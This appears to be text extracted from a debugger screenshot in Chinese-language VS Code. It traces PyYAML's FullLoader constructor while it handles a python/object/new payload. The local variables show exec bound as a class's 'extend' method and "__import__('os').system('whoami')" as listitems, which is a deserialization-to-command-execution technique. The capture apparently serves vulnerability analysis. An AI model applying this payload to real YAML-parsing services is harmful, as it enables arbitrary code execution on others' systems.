 623 dictitems = value.get('dictitems', {})
624 instance = self.make_python_instance(suffix, node, args, kwds, newobj)
625 if state:
626 self.set_python_instance_state(instance, state)
627 if listitems:
628 instance.extend(listitems)
629 if dictitems:
630 for key in dictitems:
631 instance[key] = dictitems[key]
632 return instance
633
634 def construct_python_object_new(self, suffix, node):
问题 输出 调试控制台 终端
调试控制台
筛选器(例如 text、!exclude、\escape)
instance
<class 'yaml.constructor.test'>
instance.extend
<built-in function exec>
变量
Locals
class variables
args = ['test', (), {'extend': <built-in function exec>}]
dictitems = {}
kwds = {}
listitems = "__import__('os').system('whoami')"
newobj = True
node = MappingNode(tag='tag:yaml.org,2002:python/object/new:type', v
self = <yaml.loader.FullLoader object at 0x0000016761408D60>
state = {}